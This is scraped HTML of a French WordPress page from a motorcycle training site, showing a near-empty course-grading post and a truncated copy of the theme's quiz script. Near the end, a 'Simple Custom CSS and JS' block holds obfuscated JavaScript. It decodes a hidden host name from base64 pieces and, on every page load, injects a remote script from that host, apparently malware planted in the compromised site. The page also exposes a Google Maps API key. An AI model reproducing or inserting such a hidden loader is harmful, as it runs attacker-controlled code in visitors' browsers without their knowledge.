<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/9157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=9157' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fnabila-belamkadem-la-mecanique-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fnabila-belamkadem-la-mecanique-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-9157 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-9157 starts -->
<article id="post-9157" class="blog-entry blog-single-entry post-9157 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/" title="Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)" title="Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                05 Fév            </div>
            <a href="https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/" title="Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/" title="Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)">Nabila BELAMKADEM &#8211; La mécanique (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/&amp;title=Nabila+BELAMKADEM+-+La+m%C3%A9canique+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=Nabila+BELAMKADEM+-+La+m%C3%A9canique+%28Manual+Complete%29:https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=Nabila+BELAMKADEM+-+La+m%C3%A9canique+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-9157 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"008b4c1d87"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:09:44 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7
body_size: 3157
content:
jQuery(document).ready(function() {

	var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
	var currentWidth = window.innerWidth || document.documentElement.clientWidth;

	jQuery(window).on('load', function(){
		jQuery('.dt-quiz-timer').each(function(){
			if(jQuery(this).hasClass('dt-start')){
				jQuery(this).trigger('activate');
			}
		});
	});

	jQuery( 'body' ).delegate( '.dt_print_certificate', 'click', function(event){
		var browser = jQuery.browser;
		if(browser.mozilla) {
			var printBlock = jQuery('.dt-sc-certificate-container');
			window.print();
		} else {
			jQuery('.dt-sc-certificate-container').print();
			event.preventDefault();
		}
	});


	jQuery( 'body' ).delegate( "#dt-start-quiz", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action: 'dt_ajax_start_quiz',
				course_id: course_id,
				lesson_id: lesson_id,
				quiz_id: quiz_id,
				user_id: user_id
			},
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#dt-quiz-questions-container').html(response);
				jQuery(window).on('beforeunload', function(){
					return object.onRefresh;
				});

				jQuery(window).on('unload',function(){
					jQuery('#dt-complete-quiz').trigger('click');
				});
				start_timer();
				jQuery(".dt-question-options ul li img").on('click',function(e){

					if(!jQuery(this).parents("ul").hasClass('disabled')) {

						jQuery(this).parents(".dt-question-options").find("li").removeClass('selected');
						jQuery(this).parents(".dt-question-options").find(".multichoice-image").removeAttr('checked');
						jQuery(this).parents('li').addClass('selected');
						jQuery(this).next('input').attr('checked', 'checked');

					}
					e.preventDefault();

				});
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	jQuery( 'body' ).delegate( "#dt-submit-question", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			question_navigator = jQuery('#dt-quiz-attributes').attr('data-question_navigator'),
